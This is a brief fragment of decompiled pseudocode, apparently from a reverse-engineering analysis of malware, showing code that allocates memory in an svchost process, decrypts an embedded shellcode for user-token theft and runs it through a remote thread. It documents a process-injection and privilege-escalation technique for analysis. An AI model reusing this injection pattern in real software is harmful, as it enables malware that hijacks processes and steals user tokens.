 else
{
v18 = 380;
if ( !mw_NtAllocateVirtualMemory(svchost_ProcessHandle_1, &v17, 0, &v18, 0x3000, 4) )
{
v7 = decrypt_buffer(dword_41313A);// shellcode 3: 32-bit version of shellcode 1
// WTSQueryUserToken and NtDuplicateObject
v8 = v7;
if ( v7 )
{
mw_memcpy(v17, v7, 380);
w_RtlFreeHeap(v8);
shellcode_3 = v17;
*(v17 + 5) = NtCurrentPeb()->SessionId;
*(shellcode_3 + 9) = v14;
thread_to_launch = w_CreateRemoteThread(ProcessHandle, shellcode_3, 380);
v18 = 0;
mw_NtFreeVirtualMemory(svchost_ProcessHandle_1, &v17, &v18, 0x8000);
}
}
}